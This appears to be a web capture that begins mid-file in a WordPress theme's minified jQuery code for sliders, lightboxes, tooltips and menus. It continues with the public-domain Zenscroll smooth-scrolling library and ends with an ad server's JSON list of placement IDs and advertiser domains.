r=30+z.$wpAdminBarHeight+n-f;if(h.$winWidth<1020&&c===true||h.$winWidth<767){r=0}if(h.$winHeight<d+r){if(l.hasClass("sticky-on")||u===true){l.removeClass("sticky-sb sticky-el");return}if(typeof e!=="undefined"){h.pinner({element:l,top:r,start:"top "+r+"px",end:"bottom bottom",endTrigger:e[0],cont:e})}}else{l.addClass("sticky-sb sticky-el");l.css("top",r)}})})},sliderInit:function(h){z.wooSliderInit();var e=E(".slider");if(e.length===0){return}e.each(function(){var a=E(this),s=a.data(),e=true,t=false,i=true,n,o=a,r=parseInt(s.effect);var l={wrapAround:true,imagesLoaded:true,draggable:false,pageDots:false,setGallerySize:false,prevNextButtons:false,cellSelector:typeof s.cell!=="undefined"?s.cell:".slide",contain:true,rightToLeft:z.$rtl};if(z.$winWidth<768){l.draggable=true}if(a.hasClass("flickity-enabled")){i=false}if(s.s===10){n=true;l.draggable=true;l.lazyLoad=1;if(s.fs==="s"||s.fs==="m"){l.fullscreen=true}l.autoPlay=zeenJS.args.galleryAutoplay}if(s.s>50&&s.s<60){l.setGallerySize=true;l.adaptiveHeight=true;l.selectedAttraction=.0925;l.friction=.725;if(r===2||s.s!==51&&s.s!==55){l.autoPlay=zeenJS.args.sDelay}}if(s.s===56){l.draggable=true;l.adaptiveHeight=false;l.autoPlay=false;l.freeScroll=true;if(s.layout===2){l.wrapAround=true}else{l.groupCells=z.$winWidth<768?1:2;l.pageDots=true;l.wrapAround=false;e=false}if(s.sWoo){l.pageDots=true;l.freeScroll=false;l.adaptiveHeight=true;l.setGallerySize=true}}if(s.s===51||s.s===55){t=true;e=false;if(r===0){l.selectedAttraction=.2;l.friction=.8}}if(z.$winWidth>768){if(s.s===52){l.groupCells=2}else if(s.s===53){l.groupCells=3}else if(s.s===54){l.groupCells=4}}if(s.s===15){e=false;l.wrapAround=false;l.lazyLoad=2;l.draggable=true}if(s.s===16){l.wrapAround=false;l.cellAlign="left";o=a.prev();l.asNavFor=o[0]}if(s.s===21){l.setGallerySize=true;l.wrapAround=false;l.adaptiveHeight=true}if(s.s===31){l.setGallerySize=true;l.draggable=true;l.lazyLoad=2;l.wrapAround=false;l.adaptiveHeight=true;l.freeScroll=true;l.fullscreen=true;l.cellAlign="left";l.autoPlay=s.autoplay==="on"?3e3:false}if(r===2){l.contain=false;l.fade=true;l.pageDots=true;e=false;t=false}if(i===true){a.on("ready.flickity",function(){a.addClass("slider-ldd");if(s.s===21){a.removeClass("tipi-spin")}var e;if(s.s>50){e=a.find("article")}else{e=a.find("img")}if(s.s===51||s.s===55){e.first().imagesLoaded(function(){a.addClass("slider-rdy")})}else if(s.s===52){e.slice(0,1).imagesLoaded(function(){a.addClass("slider-rdy")})}else if(s.s===53||s.s===56){e.slice(0,2).imagesLoaded(function(){a.addClass("slider-rdy")})}else if(s.s===54){e.slice(0,3).imagesLoaded(function(){a.addClass("slider-rdy")})}else if(s.s===10||s.s===15){e.imagesLoaded(function(e){a.addClass("slider-rdy");a.closest(".hero-wrap").addClass("mask-loaded")})}else if(s.s===16){e.imagesLoaded(function(e){a.addClass("nav-slider-rdy")})}});a.flickity(l);var d="";if(l.wrapAround===false){d=a.data("flickity")}if(e===true){var c=a.find(".slider-arrow-prev");var f=a.find(".slider-arrow-next");c.on("click",function(){o.flickity("previous");if(l.wrapAround===false){if(d.selectedIndex===0){c.addClass("disabled")}else{c.removeClass("disabled")}if(d.selectedIndex===d.slides.length-1){f.addClass("disabled")}else{f.removeClass("disabled")}}});f.on("click",function(){o.flickity("next");if(l.wrapAround===false){if(d.selectedIndex===0){c.addClass("disabled")}else{c.removeClass("disabled")}if(d.selectedIndex===d.slides.length-1){f.addClass("disabled")}else{f.removeClass("disabled")}}})}if(n===true){a.on("change.flickity",function(e,t){var i=a.closest(".hero-wrap");if(!i.hasClass("gallery-viewing")){a.on("mouseleave",function(){i.removeClass("gallery-viewing");a.off("mouseleave")})}i.addClass("gallery-viewing")})}if(t===true){d=a.data("flickity");var u=a.find(".slider-arrow");u.on("click",function(){var e=E(this);if(e.data("doing"))return;e.data("doing",true);var t=d.selectedIndex;if(e.hasClass("slider-arrow-next")){o.flickity("next")}else{o.flickity("previous")}var i=d.selectedIndex;if(d.cells.length>1){z.sliderAlt(d,t,i,s.effect)}});if(zeenJS.args.sDelay>0){a.data("autoplay",true);setInterval(function(){if(a.data("autoplay")===true){var e=d.selectedIndex;o.flickity("next");var t=d.selectedIndex;if(d.cells.length>1){z.sliderAlt(d,e,t,s.effect)}}},zeenJS.args.sDelay);a.on("mouseenter",function(){a.data("autoplay",false)});a.on("mouseleave",function(){a.data("autoplay",true)})}a.on("settle.flickity",function(e,t){u.removeData("doing")});a.on("settle.flickity",function(e,t){u.removeData("doing")})}}else if(h===true){a.flickity("reposition").flickity("resize")}})},sliderAlt:function(e,t,i,a){if(parseInt(a)!==0){return}var s=e.cells.length;if(i===s){i=0}var n=!(t===0&&i===s-1)&&(i===0&&t===s-1||t<i)?"R":"L",o=E(e.slides[t].cells[0].element),r=E(e.slides[i].cells[0].element),l=e.slides[t].outerWidth,d=Power2.easeInOut,c=l-l*.2,f=n==="R"?-Math.abs(c):c,u=n==="L"?-Math.abs(c):c,h=n==="L"?-Math.abs(l):l,p=n==="R"?-Math.abs(l):l;for(var m=e.slides.length-1;m>=0;m--){e.slides[m].cells[0].element.classList.remove("old-slide","new-slide")}o.addClass("old-slide");r.addClass("new-slide");gsap.fromTo(r,.6,{x:h},{x:0,ease:d});gsap.fromTo(o,.6,{x:0},{x:p,ease:d});var g=r.find("> .mask");if(g.length>0){gsap.fromTo(g,.6,{x:f},{x:0,ease:d})}var v=o.find("> .mask");if(v.length>0){gsap.fromTo(v,.6,{x:0},{x:u,ease:d})}gsap.fromTo(r.find("> .meta"),.6,{x:p},{x:0,ease:d});gsap.fromTo(o.find("> .meta"),.6,{x:0},{x:h,ease:d})},lightboxInit:function(){z.lightboxClasses();if(zeenJS.args.lightbox!==true){return}if(parseInt(zeenJS.args.lightboxChoice)===2){var t=false,i;E(".tipi-lightbox").fluidbox({loader:true}).on("openstart.fluidbox",function(){var e=E(this);i=e.parent();if(i.hasClass("alignwide")||i.hasClass("gallery-block__image")){t=true;i.addClass("lightboxing")}z.lastScrollY=window.scrollY;window.addEventListener("scroll",z.lbHandler,z.$listener)}).on("closeend.fluidbox",function(){if(t===true){i.removeClass("lightboxing");t=false}window.removeEventListener("scroll",z.lbHandler,z.$listener)})}else{z.$body.on("click",".tipi-lightbox",z.openPhotoswipe);this.$entryContent.find(".wp-block-gallery").each(function(e){var t=E(this);t.attr("id","gallery-uid-"+e);var i=t.find(".tipi-lightbox");i.attr("data-gallery-uid",e);i.each(function(e){E(this).attr("data-index",e)})})}},openPhotoswipe:function(e){e.preventDefault();var t=[],i=E(e.currentTarget),a=i.data("gallery-uid"),s={bgOpacity:.9,showHideOpacity:true,shareButtons:[{id:"facebook",label:'<i class="tipi-i-facebook"></i> '+zeenJS.i18n.share,url:"https://facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:'<i class="tipi-i-x"></i> '+zeenJS.i18n.tweet,url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:'<i class="tipi-i-pinterest"></i> '+zeenJS.i18n.pin,url:"https://pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"}]};if(typeof a!=="undefined"){s.index=i.data("index");E("#gallery-uid-"+a).find(".tipi-lightbox").each(function(){t.push(z.itemPusher(E(this)))})}else{t.push(z.itemPusher(i))}var n=new PhotoSwipe(E("#pswp")[0],PhotoSwipeUI_Default,t,s);n.init()},itemPusher:function(e){var t=e.find("img"),i=t.attr("data-caption")?t.attr("data-caption"):t.attr("title"),a;if(typeof i==="undefined"){a=e.next();if(a.is("figcaption")){i=a.text()}}return{alt:t.attr("alt"),src:e.attr("href"),title:i}},pinner:function(t){var l=gsap.utils.toArray(t.element)[0];var e=document.createElement("span");l.insertAdjacentElement("beforebegin",e);var i={top:"0",center:"50%",bottom:"100%"},d,s,a=function e(){s=((typeof t.start==="function"?t.start():t.start||"0 0")+"").split(" ")[1]||"0";s=i[s]||s;s=~s.indexOf("%")?parseFloat(s)/100*z.$winWidth:parseFloat(s)||0;d=Math.max(0,l.offsetHeight-z.$winHeight+s)},n=t,c=n.onUpdate,o=n.onRefresh,f=0,u=0,h,p=function e(t,i){h=t;if(h){var a=l.getBoundingClientRect();gsap.set(l,{position:"fixed",left:a.left,width:a.width,y:0,top:i?s-d:s})}else{gsap.set(l,{position:"relative",clearProps:"left,top,width",y:f})}},m;a();t.trigger=e;t.start="start"in t?t.start:"top top";t.onRefresh=function(e){a();e.vars.onUpdate(e);o&&o(e)};t.onUpdate=function(e){if(z.$winWidth<1020&&e.vars.element.hasClass("sidebar-wrap")){gsap.set(l,{position:"relative",clearProps:"left,top,width",y:"0"});return}var t=e.progress,i=e.start,a=e.end,s=e.isActive;var n=t*(a-i),o=n-u,r=n+Math.max(0,o)>=d+f;if((r||n+Math.min(0,o)<f)&&s){f+=r?n-d-f:n-f;h||p(true,r)}else if(h||!s){s||(f=n&&typeof m!=="undefined"?m.end-m.start-d:0);p(false)}u=n;c&&c(m)};var r=z.sbsSaved.length;t.endTrigger.setAttribute("data-sticky",r);if("ResizeObserver"in window){z.roS=true;z.resizeObs()}else{new IntersectionObserver(function(e){e.forEach(function(e){if(e.intersectionRatio>0){z.reSidebars(e.target.getAttribute("data-sticky"))}})},{threshold:[0],rootMargin:t.top*-1+"px 0px 0px 0px"}).observe(t.endTrigger)}m=ScrollTrigger.create(t);z.sbsSaved.push(m);return m},toolTipInit:function(e,t){z.$toolTipCurrent=typeof t==="undefined"?E(this):E(t);if(z.$winWidth<1200||z.$toolTipCurrent.hasClass("tipi-tipped"))return;z.$toolTipCurrent.addClass("tipi-tipped");var i="tipi-tip-wrap-b";var a="";if(z.$toolTipCurrent.hasClass("modal-tip")){a=" z-index-override"}if(z.$toolTipCurrent.hasClass("tipi-tip-r")){i="tipi-tip-wrap-r"}else if(z.$toolTipCurrent.hasClass("tipi-tip-l")){i="tipi-tip-wrap-l"}else if(z.$toolTipCurrent.hasClass("tipi-tip-t")){i="tipi-tip-wrap-t"}var s='<div class="tipi-tip-wrap font-'+zeenJS.args.toolTipFont+" "+i+a+'">'+'<div class="inner">'+z.$toolTipCurrent.data("title")+"</div>"+'<div class="detail"></div>'+"</div>";z.$body.append(s);z.$toolTipOutput=z.$body.find(" > .tipi-tip-wrap:not(.removing)");if(z.$toolTipCurrent.hasClass("tipi-tip-move")){z.$toolTipCurrent.on("mousemove",z.tooltipLive);z.$toolTipOutput.addClass("tipi-tip-mover")}else{z.tooltipSetup()}z.$toolTipCurrent.on("mouseleave",z.tooltipDestroy)},tooltipDestroy:function(){z.$toolTipOutput.addClass("removing");z.$toolTipCurrent.removeClass("tipi-tipped");setTimeout(function(){E(".removing").remove()},500);z.$toolTipCurrent.off("mouseleave mousemove")},tooltipLive:function(e){z.tooltipSetup({left:e.clientX,top:e.clientY})},tooltipSetup:function(e){if(typeof e==="undefined"){e={}}if(typeof e.output==="undefined"){e.output=z.$toolTipOutput}if(typeof e.current==="undefined"){e.current=z.$toolTipCurrent}var t=z.getDetails(e.output);var i=z.getDetails(e.current);if(typeof e.left==="undefined"){e.left=i.left+i.width/2-t.width/2}else{e.left=e.left-t.width/2}if(typeof e.top==="undefined"){e.top=i.top;e.top=e.top+i.height}else{e.top=e.top+10}if(e.current.hasClass("tipi-tip-r")){e.top=i.top+i.height/2-t.height/2;e.left=i.width+i.left+10}else if(e.current.hasClass("tipi-tip-l")){e.top=i.top+i.height/2-t.height/2;e.left=i.left-t.width-10}else if(e.current.hasClass("tipi-tip-t")){e.top=i.top-t.height}e.output.css({left:e.left,top:e.top}).addClass("tipi-tip-wrap-visible")},getDetails:function(e){var t=e[0].getBoundingClientRect();return{left:t.left,top:t.top,width:t.width,height:t.height}},orientationchange:function(){this.cleanUp();this.parallaxRefresh()},resize:function(){this.resizing=true;var e=this.$winWidth;this.data();var t=this;clearTimeout(this.resizeTo);this.resizeTo=setTimeout(function(){if(e!==t.$winWidth){t.cleanUp();t.header();t.sticky();t.sliderInit();t.sidebars();t.reSidebars();t.progressPosition();if(t.$winWidth>767){t.$body.removeClass("mob-open")}}t.imgControl(true);t.resizing=false},275)},cleanUp:function(){this.cleanUpParallax();E(".parallaxed").removeClass("parallaxed");this.parallaxIt();this.footerReveal()},cleanUpParallax:function(){for(var e=z.paraSaved.length-1;e>=0;e--){if(z.paraSaved[e].scrollTrigger!==null){z.paraSaved[e].kill();z.paraSaved[e].scrollTrigger.kill()}}},parallaxRefresh:function(){for(var e=z.paraSaved.length-1;e>=0;e--){if(z.paraSaved[e].scrollTrigger!==null){z.paraSaved[e].scrollTrigger.refresh()}}},cleanupStickies:function(){for(var e=z.stickies.length-1;e>=0;e--){if(z.stickies[e]!==null){z.stickies[e].kill()}}},lbHandler:function(){var e=window.pageYOffset||document.documentElement.scrollTop;if(!z.tickingLb){window.requestAnimationFrame(function(){if(Math.abs(e-z.lastScrollY)>45){E(".tipi-lightbox").fluidbox("close")}z.tickingLb=false});z.tickingLb=true}},fillRunner:function(e){if(this.$body.hasClass("tipi-builder-frame-inner")&&e!==true){return}if(e===true){E(".tipi-fill").remove()}if(this.wooArchive===true){var t=this.$entryContentWrap.data("ppl");if(t>2&&this.$products.length>0){this.$products.each(function(){z.fillIt(E(this),t,"product")})}}var i=this.$primary.add(this.$dropper).find(".ppl-l-4, .ppl-m-4");if(i.length>0){i=i.find(".block:not(.block-65)");i.each(function(){z.fillIt(E(this),4)})}i=this.$primary.add(this.$dropper).find(".ppl-l-5, .ppl-m-5");if(i.length>0){i=i.find(".block:not(.block-65)");i.each(function(){z.fillIt(E(this),5)})}i=this.$primary.add(this.$dropper).find(".ppl-l-3, .ppl-m-3");if(i.length>0){i=i.find(".block:not(.block-65)");i.each(function(){if(!i.hasClass("block-wrap-65")){z.fillIt(E(this),3)}})}},fillIt:function(e,t,i){if(this.$winWidth>767){var a=e.children().length;if(a===t){return}var s;if(a<t){s=t-a}else{s=a-Math.floor(a/t)*t;s=t-s}if(s<t){for(var n=0;n<s;n++){var o=document.createElement("article");o.classList.add("tipi-fill");if(typeof i!=="undefined"){o.classList.add(i)}e.append(o)}}}else{E(".tipi-fill").remove()}},toTopInit:function(e){e.preventDefault();zenscroll.toY(0,800)},foldMid:function(){var e=this.$toTopWrap.add(this.$verticalMenu).add(E("#next-block__wrap")).add(E("#cart__float")).add(E("#prev-block__wrap"));if(e.length>0){ScrollTrigger.create({trigger:this.$body,start:Math.min(400,this.$winHeight),toggleClass:{targets:e,className:"past__mid"}})}},openSlideMenu:function(e){e.preventDefault();this.$body.addClass("slide-menu-open");this.$baseOverlay.addClass("active");this.$slideInMenu.addClass("active")},closeSlideMenu:function(e){if(typeof e!=="undefined"){e.preventDefault()}this.$body.removeClass("slide-menu-open");this.$slideInMenu.removeClass("active");this.$baseOverlay.removeClass("active")},openMobMenu:function(e){e.preventDefault();if(this.$body.hasClass("site-mob-menu-a-3")){var t=E(window).scrollTop();z.$body.addClass("mob-open mob-open-3");this.$content.add(this.$topBlock).add(this.$mobHead).css("top","-"+t+"px");this.$page.css("height",this.$winHeight)}else{if(this.$body.hasClass("mob-open")){this.$body.removeClass("mob-open")}else{this.$body.addClass("mob-open")}}},mobMenuClear:function(e){this.$body.removeClass("mob-open");if(!this.$body.hasClass("site-mob-menu-a-3")){return}clearTimeout(z.mobMenuClearTO);z.mobMenuClearTO=setTimeout(function(){var e=z.$content.css("top");z.$content.add(z.$topBlock).add(z.$mobHead).css("top","");z.$page.css("height","");z.$body.removeClass("mob-open mob-open-3");window.scrollTo(0,e)},500)},closeMobMenu:function(e){e.preventDefault();z.mobMenuClear()},loadScript:function(e){var t=document.createElement("script");t.src=e;t.onload=function(){z.initMethods()};t.onerror=function(){console.log("ERROR: JS")};document.head.appendChild(t)},wooSliderInit:function(){if(!(z.$body.hasClass("single-product")&&z.$main.hasClass("product-hero-slider--off"))){return}var e=z.$main.find(".woocommerce-product-gallery__wrapper");if(e.length===0){return}if(z.$winWidth<768){e.addClass("slider");if(!e.hasClass("slider--data")){e.addClass("slider-data").data({s:56,sWoo:true,cell:".woocommerce-product-gallery__image",layout:2})}}else{if(e.data("flickity")){e.removeClass("slider").flickity("destroy")}}},pub:function(){var e=this;clearTimeout(this.pubTimer);this.pubTimer=setTimeout(function(){e.cleanUpParallax();E(".parallaxed").removeClass("parallaxed");E(".tipi-parallax-ani .bg, .tipi-parallax-ani iframe, .tipi-parallax-ani img").css("transform","");e.dom();e.data();e.anis();e.sliderInit(true);e.sidebars();e.reSidebars();e.maskLoader();e.fillRunner(true);e.stickyEl();e.parallaxIt(true);e.parallax3s(true)},50)},cus:function(e){if(e==="sticky"){z.cleanupStickies()}this.dom();this.data();this.bind();if(e==="sticky"){this.$stickyMenu.removeClass("slidedown stickied stuck active still");this.sticky()}}};z.init();window.zeenPub=function(){z.pub()};window.zeenCus=function(e){z.cus(e)};window.zeenToolTip=function(e){z.toolTipInitPub(e)}})(jQuery);
/**
 * Zenscroll 4.0.2
 * https://github.com/zengabor/zenscroll/
 *
 * Copyright 2015–2018 Gabor Lenard
 *
 * This is free and unencumbered software released into the public domain.
 * 
 * Anyone is free to copy, modify, publish, use, compile, sell, or
 * distribute this software, either in source code form or as a compiled
 * binary, for any purpose, commercial or non-commercial, and by any
 * means.
 * 
 * In jurisdictions that recognize copyright laws, the author or authors
 * of this software dedicate any and all copyright interest in the
 * software to the public domain. We make this dedication for the benefit
 * of the public at large and to the detriment of our heirs and
 * successors. We intend this dedication to be an overt act of
 * relinquishment in perpetuity of all present and future rights to this
 * software under copyright law.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
 * MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT.
 * IN NO EVENT SHALL THE AUTHORS BE LIABLE FOR ANY CLAIM, DAMAGES OR
 * OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE,
 * ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 * 
 * For more information, please refer to <http://unlicense.org>
 * 
 */
(function(t,i){if(typeof define==="function"&&define.amd){define([],i())}else if(typeof module==="object"&&module.exports){module.exports=i()}else{(function e(){if(document&&document.body){t.zenscroll=i()}else{setTimeout(e,9)}})()}})(this,function(){"use strict";var m=function(e){return e&&"getComputedStyle"in window&&window.getComputedStyle(e)["scroll-behavior"]==="smooth"};if(typeof window==="undefined"||!("document"in window)){return{}}var a=function(l,i,d){i=i||999;if(!d&&d!==0){d=9}var t;var c=function(e){t=e};var f=function(){clearTimeout(t);c(0)};var u=function(e){return Math.max(0,l.getTopOf(e)-d)};var h=function(e,a,s){f();if(a===0||a&&a<0||m(l.body)){l.toY(e);if(s){s()}}else{var n=l.getY();var o=Math.max(0,e)-n;var r=(new Date).getTime();a=a||Math.min(Math.abs(o),i);(function i(){c(setTimeout(function(){var e=Math.min(1,((new Date).getTime()-r)/a);var t=Math.max(0,Math.floor(n+o*(e<.5?2*e*e:e*(4-e*2)-1)));l.toY(t);if(e<1&&l.getHeight()+t<l.body.scrollHeight){i()}else{setTimeout(f,99);if(s){s()}}},9))})()}};var p=function(e,t,i){h(u(e),t,i)};var e=function(e,t,i){var a=e.getBoundingClientRect().height;var s=l.getTopOf(e)+a;var n=l.getHeight();var o=l.getY();var r=o+n;if(u(e)<o||a+d>n){p(e,t,i)}else if(s+d>r){h(s-n+d,t,i)}else if(i){i()}};var a=function(e,t,i,a){h(Math.max(0,l.getTopOf(e)-l.getHeight()/2+(i||e.getBoundingClientRect().height/2)),t,a)};var s=function(e,t){if(e===0||e){i=e}if(t===0||t){d=t}return{defaultDuration:i,edgeOffset:d}};return{setup:s,to:p,toY:h,intoView:e,center:a,stop:f,moving:function(){return!!t},getY:l.getY,getTopOf:l.getTopOf}};var s=document.documentElement;var t=function(){return window.scrollY||s.scrollTop};var e=a({body:document.scrollingElement||document.body,toY:function(e){window.scrollTo(0,e)},getY:t,getHeight:function(){return document.documentElement.clientHeight||s.clientHeight},getTopOf:function(e){return e.getBoundingClientRect().top+t()-s.offsetTop}});e.createScroller=function(t,e,i){return a({body:t,toY:function(e){t.scrollTop=e},getY:function(){return t.scrollTop},getHeight:function(){return Math.min(t.clientHeight,document.documentElement.clientHeight||s.clientHeight)},getTopOf:function(e){return e.offsetTop}},e,i)};return e});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 2842
content:
{"om":["-1726588447832394846","0iyi1awv","0p298ycs8g7","0pycs8g7","0sm4lr19","1","10011/68d08a8ac4d4d94099d36922607b5b50","10011/6d6f4081f445bfe6dd30563fe3476ab4","1011_302_56233468","10310289136970_462615833","11142692","11509227","11896988","12010080","12010084","12010088","12168663","12171239","124843_10","124848_8","12_74_18113659","17_24766949","1891/84806","1dynz4oo","1ftzvfyu","1k298tgrre1","1ktgrre1","1szmtd70","202d4qe7","2132:42375970","2179:578606630524081767","2249:564559436","2249:650628539","2249:650628582","2249:650650089","2249:650650503","2249:674673693","2249:691914577","2307:0pycs8g7","2307:1819l5qo","2307:1szmtd70","2307:3d4r29fd","2307:3v2n6fcp","2307:4etfwvf1","2307:5vb39qim","2307:76mreekc","2307:7xb3th35","2307:87gc0tji","2307:8orkh93v","2307:ahnxpq60","2307:bu0fzuks","2307:ez8lh6cn","2307:gsr6rila","2307:hfqgqvcv","2307:lshbpt6z","2307:pefxr7k2","2307:pi9dvb89","2307:plth4l1a","2307:r0u09phz","2307:r6vl3f1t","2307:rnvjtx7r","2307:x7xpgcfc","2307:zbtz7ea1","2307:zisbjpsl","2409_15064_70_85445175","2409_15064_70_85445193","2409_15064_70_85809046","2409_15064_70_85809052","2409_25495_176_CR52092920","2409_25495_176_CR52092921","2409_25495_176_CR52092954","2409_25495_176_CR52092957","2409_25495_176_CR52092958","2409_25495_176_CR52092959","2409_25495_176_CR52150651","2409_25495_176_CR52153848","2409_25495_176_CR52153849","2409_25495_176_CR52178316","2409_25495_176_CR52186411","2409_25495_176_CR52188001","2409_25495_176_CR52238187","24xairda","26210676","262808","2676:86087904","2676:86739708","2760:176_CR52092923","2760:176_CR52092954","2760:176_CR52150651","2760:176_CR52175339","2760:176_CR52178317","29414696","2jjp1phz","3018/6b6d177a43ce230a501e1b0c0227e048","3018/86b44b9fa338cc77dfafa19d0a5d0ad7","308_125204_13","33118520","3335_25247_700109379","3335_25247_700109389","3335_25247_700109391","33605623","33637455","34182009","34552895","3490:CR52178316","3490:CR52223939","3646_185414_T26335189","3658_15038_0c8tzhqm","3658_15078_revf1erj","3658_15106_u4atmpu4","3658_203382_f3tdw9f3","3658_584923_T26160879","381513943572","3v2n6fcp","4083IP31KS13125134_8","409_216388","409_216416","409_225977","409_225992","409_226337","409_227223","409_227226","409_228064","409_228367","409_228382","44023623","49869013","49869015","50923117","51372397","51372410","51372434","53v6aquw","5504:203508","5504:203879","5510:cymho2zs","5510:mznp7ktv","5510:pefxr7k2","5510:r6vl3f1t","5510:u4atmpu4","55116647","55763524","557_409_216596","557_409_220139","557_409_220149","557_409_220334","557_409_220343","557_409_220364","557_409_223589","557_409_225988","557_409_228055","557_409_228115","558_93_s4s41bit","564549740","56635908","60638194","61916211","61916225","61916229","61932920","61932933","61945716","627290883","628086965","628153170","628223277","628444259","628444262","628444349","628456310","628622172","628622241","628622244","628683371","628687043","628687460","628687463","628841673","629007394","629009180","629168010","629168565","62978299","62978305","62978887","630137823","630928655","63barbg1","63t6qg56","651637462","6547_67916_KZXazCAYA0vhYUFY5Jej","6547_67916_OOlP1rr9hmMMg4sZIyqU","6547_67916_akzKi6Aw967DofjGU3xU","6547_67916_tSIHdv4grSeioRUWHOdg","659216891404","680_99480_700109391","699109671","6ejtrnf9","6uykb2q5","6wclm3on","700109383","700109399","702397981","702423494","705115233","705115332","705115442","705115523","705116521","7354_138543_79096186","7354_138543_85445145","7354_138543_85808988","7354_138543_85809050","74_462792722","74_462792978","74wv3qdx","7511316367730080317","76mreekc","78827816","7969_149355_42375961","7cmeqmw8","7qevw67b","7sf7w6kh","84578468","85521120","85943196","86082782","86082998","86088019","86434083","86434328","86434333","86434353","86434487","86470584","86698370","8orkh93v","8osostik","9057/0da634e56b4dee1eb149a27fcef83898","9057/211d1f0fa71d1a58cabee51f2180e38f","90_12850756","965gfa0s","a1jsuk6w","a3ts2hcp","a7wye4jw","am5rpdwy","axihqhfq","bd5xg6f6","bu0fzuks","c1u7ixf4","c25t9p0u","cjsd6ifa","cr-2azmi2ttuatj","cr-2azmi2ttubwe","cr-2azmi2ttubxe","cr-9cqtwg2w2brhwz","cr-9cqtwg2w2bri02","cr-aaw20e3pubwj","cr-aawz2m3pubwj","cr-vu0tbhteuatj","cr-ztkcpa6gu9vd","cymho2zs","de66hk0y","dsugp5th","f3tdw9f3","gn3plkq1","gtdy3hrw","h4x8d2p8","hfqgqvcv","i2aglcoy","i90isgt0","k0csqwfi","kk5768bd","kl6f4xmt","kx5rgl0a","l2s786m6","l4p5cwls","lmg9gkk9","lshbpt6z","lxlnailk","mmr74uc4","muvxy961","n3egwnq7","o2s05iig","o5xj653n","of8dd9pr","ofoon6ir","ooo6jtia","ozdii3rw","pagvt0pd","pefxr7k2","pkydekxi","plth4l1a","qp9gc5fs","qt09ii59","quk7w53j","r6vl3f1t","revf1erj","rnvjtx7r","u2x4z0j8","u4atmpu4","u8px4ucu","vdcb5d4i","veuwcd3t","wvuhrb6o","x1xjavxc","x7xpgcfc","xldvfdsg","xncaqh7c","xnfnfr4x","zep75yl2","zisbjpsl","zw6jpag6","7979132","7979135"],"pmp":[],"adomains":["123notices.com","1md.org","about.bugmd.com","acelauncher.com","adameve.com","akusoli.com","allyspin.com","askanexpertonline.com","atomapplications.com","bassbet.com","betsson.gr","biz-zone.co","bizreach.jp","braverx.com","bubbleroom.se","bugmd.com","buydrcleanspray.com","byrna.com","capitaloneshopping.com","clarifion.com","combatironapparel.com","controlcase.com","convertwithwave.com","cotosen.com","countingmypennies.com","cratedb.com","croisieurope.be","cs.money","dallasnews.com","definition.org","derila-ergo.com","dhgate.com","dhs.gov","displate.com","easyprint.app","easyrecipefinder.co","fabpop.net","familynow.club","fla-keys.com","folkaly.com","g123.jp","gameswaka.com","getbugmd.com","getconsumerchoice.com","getcubbie.com","gowavebrowser.co","gowdr.com","gransino.com","grosvenorcasinos.com","guard.io","hero-wars.com","holts.com","instantbuzz.net","itsmanual.com","jackpotcitycasino.com","justanswer.com","justanswer.es","la-date.com","lightinthebox.com","liverrenew.com","local.com","lovehoney.com","lulutox.com","lymphsystemsupport.com","manualsdirectory.org","meccabingo.com","medimops.de","mensdrivingforce.com","millioner.com","miniretornaveis.com","mobiplus.me","myiq.com","national-lottery.co.uk","naturalhealthreports.net","nbliver360.com","nikke-global.com","nordicspirit.co.uk","nuubu.com","onlinemanualspdf.co","original-play.com","outliermodel.com","paperela.com","paradisestays.site","parasiterelief.com","peta.org","photoshelter.com","plannedparenthood.org","playvod-za.com","printeasilyapp.com","printwithwave.com","profitor.com","quicklearnx.com","quickrecipehub.com","rakuten-sec.co.jp","rangeusa.com","refinancegold.com","robocat.com","royalcaribbean.com","saba.com.mx","shift.com","simple.life","spinbara.com","systeme.io","taboola.com","tackenberg.de","temu.com","tenfactorialrocks.com","theoceanac.com","topaipick.com","totaladblock.com","usconcealedcarry.com","vagisil.com","vegashero.com","vegogarden.com","veryfast.io","viewmanuals.com","viewrecipe.net","votervoice.net","vuse.com","wavebrowser.co","wavebrowserpro.com","weareplannedparenthood.org","xiaflex.com","yourchamilia.com"]}